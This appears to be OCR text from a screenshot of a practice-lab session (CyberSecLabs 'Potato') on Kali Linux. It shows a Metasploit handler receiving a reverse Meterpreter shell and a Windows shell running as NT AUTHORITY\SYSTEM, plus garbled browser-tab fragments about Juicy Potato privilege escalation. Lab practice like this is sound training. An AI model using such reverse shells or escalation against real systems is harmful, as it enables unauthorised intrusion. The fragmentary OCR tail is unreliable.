 Applications Places Terminator Jul 5 10:51:28 1
root@kali: ~/Documents/Learn/CyberSecLabs/Potato
root@kali: ~/Documents/Learn/CyberSecLabs/Potato 89x29
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 172.31.1.19 - Meterpreter session 1 closed.  Reason: User exit
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.0.8:1234
exit^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.0.8:1234
[*] Sending stage (176195 bytes) to 172.31.1.19
[*] Meterpreter session 2 opened (10.10.0.8:1234 -> 172.31.1.19:49377) at 2020-07-05 10:5
0:58 +0200
meterpreter > shell
Process 1984 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
YSTEM. - Mozilla Firefox
Local Privilege
ohpe/juicy-potato: A sug
A 3 ABP
aining
ottenPotatoNG,
other Local
l, from a
unts to NT
potato/
-escalation
rottenpotatong
st
-it
d
Shell 38.9%